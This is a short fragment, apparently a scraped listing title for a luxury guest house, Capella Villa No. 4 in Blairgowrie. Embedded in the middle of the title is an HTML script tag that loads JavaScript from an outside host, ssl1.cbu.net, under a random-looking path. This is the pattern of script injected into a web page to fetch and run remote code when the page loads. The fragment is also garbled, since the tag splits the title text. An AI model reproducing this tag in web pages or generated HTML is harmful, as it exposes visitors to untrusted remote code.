 Capella Villa No. 4 - stunning luxury decor inside and out Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Blairgowrie - 1